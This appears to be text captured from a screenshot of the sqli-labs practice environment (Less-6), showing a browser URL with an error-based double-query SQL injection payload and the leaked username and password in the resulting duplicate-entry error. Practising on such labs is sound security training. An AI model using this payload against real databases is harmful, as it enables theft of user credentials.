 Welcome Dhakkan
Duplicate entry '~^Dumb^Dumb^0~' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT 1,count(*),concat(0x7e,(select concat(0x5e,username,0x5e,password,0x5e) from users limit 0,1),floor(rand()*2),0x7e)as a from
information_schema.tables group by a --+